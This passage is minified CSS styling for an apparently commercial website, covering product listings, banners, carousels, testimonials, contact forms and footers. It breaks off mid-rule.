.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 25px;width: 94%;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;padding-bottom: 10px !important;padding-top: 20px;}.blog-bg-color {margin-bottom: 0px !important;position: relative !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {position: absolute;top: 25% !important;width: 100%;text-align: center;color: #fff;font-size: 20px;background-color: unset !important;left: 35%;max-width: 70%;}.caption2 {font-size: 16px !important;text-align: le;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 500 !important;line-height: 19px;padding: 0px 10px 0 0;padding-top: 10px;margin-top: 0;line-height: 20px !important;width: 100%;position: absolute !important;top: -20px !important;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 12px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #ffffff !important;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .main-blogs {height: unset;position: relative;top: 0px;margin-top: 0px;}body .blo-til {max-width: 100% !important;text-align: center;position: unset !important;left: 0;right: 0;margin: auto;padding: 20px 0 0 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;padding: 0 0 50px 0;}body .chance-pro-2 {text-align: center;}body .background h2 {font-size: 18px;text-align: center;line-height: 25px;font-weight: 500;}body .background p {font-size: 14px;text-align: center;font-weight: 500;max-width: unset;}body .pro-view a {font-size: 14px;padding: 10px 10px 10px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 15px;margin-top: -30px;min-height: unset !important;}body .blo-til p {text-align: center;font-size: 14px;padding: 0px !important;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;}body .logo img {}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 20px;padding: 10px;text-align: left;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;display: none !important;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;padding-top: 20px;background-color: #0d0c11;position: relative;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #71bf44 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 20px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;}body .main-pic img {vertical-align: middle !important;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 30px;float: right;}.my-menu nav#wsnavtoggle {float: left;}.extra-padding {padding: 0;}.ab-img {text-align: center;}ul.product-change-ul li {margin-bottom: 10px;text-align: left;}ul.product-change-ul li a {color: #fecf07;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 600;display: block;background-color: #004e7b;padding: 8px 0px 8px 20px;transition: all 0.3s linear;outline: none;text-decoration: unset;}ul.product-change-ul li:hover {transition: .3s ease;background-color: #fecf07;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {transition: .5s ease;text-transform: capitalize;color: #ffffff !important;}li.req {list-style: none;margin-top: 17px;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 39px;position: absolute;top: 0px;width: 40px;background-size: 100% 100%;right: 0px;max-width: unset !important;width: unset !important;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background-color: #ffc805;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;}.wsmenu-submenu li a {text-transform: capitalize !important;font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #fff;margin: 0 auto;padding-bottom: 40px;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 400;}ul.ft-address li i {display: inline-block;color: #71bf44;padding-top: 5px !important;margin: 0 10px;padding-top: 7px;font-size: 18px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #71bf44;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;padding: 0 0 6px 0;position: relative;border-bottom: 1px solid #dddddd61;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #cdcdcd;margin-bottom: 10px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 70px 0px 40px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 400;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #71bf44;border-color: #71bf44;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;border-radius: 25px;padding: 10px 10px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 25px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #71bf44 !important;text-transform: uppercase;font-weight: 700;margin-top: 60px;margin-bottom: 15px;}section.about-sec {padding-bottom: 40px;padding-top: 10px;}section.about-sec p {font-size: 14px;padding-right: 50px;color: #09090b;line-height: 29px;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: inline-block;width: 36px;height: 36px;}ul.ft-address li img {height: 20px;width: 20px;position: relative;left: -3px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 5px;}ul.footer-menus-list li a {color: #d5d4d4;font-size: 14px;line-height: 25px;font-weight: 400;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {background-color: #c6c6c6;color: #000 !important;margin-bottom: 3px;text-transform: capitalize;}.cat_level_1:hover a {background-color: #e4e4e4;}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum {background-color: #cccccc7d;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #71bf44;font-weight: 700;font-size: 20px;}ul.cus-social li a i {color: #fff !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;color: #71bf44 !important;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {min-height: 140px;max-height: 140px;overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 10px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {width: 90%;margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {border-radius: 10px;box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;background-color: #fff;color: #0069b7 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: 100px !important;border: 1px solid #ffffff !important;}.bannermain .owl-prev {width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #71bf44;padding: 0 5px;font-weight: 400;}.products-home-inner a img {height: 250px;width: 